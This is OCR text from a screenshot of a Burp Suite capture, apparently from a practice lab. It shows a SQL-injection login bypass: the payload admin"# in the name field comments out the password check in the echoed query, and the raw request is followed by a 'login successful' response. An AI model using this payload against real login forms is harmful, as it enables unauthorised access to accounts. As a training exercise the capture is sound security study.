 当前执行的SQL语句为：select * from login where name = "admin"#" and pass = "1"
First name: 1
Last name: 1
Submit
Send Cancel < ▼ > ▼ Target: http://www.wbug.org:9003
Request
Pretty Raw \n Actions
1 POST /SQL/index.php?type=action&m=login
HTTP/1.1
2 Host: www.wbug.org:9003
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.wbug.org:9003
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.193
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer:
http://www.wbug.org:9003/SQL/index.php?t
ype=login
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en-CN;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=
kk0n3q62hdaamql5t8tonue402
14 Connection: close
15
16 name=admin"%23&pass=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Jan 2021 07:14:54 GMT
3 Server: Apache/2.4.46 (Win32) OpenSSL/1.1.
4 X-Powered-By: PHP/5.6.40
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-re
7 Pragma: no-cache
8 Upgrade: h2,h2c
9 Connection: Upgrade, close
10 Vary: Accept-Encoding
11 Content-Length: 25
12 Content-Type: text/html; charset=UTF-8
13
14 登陆成功333333333!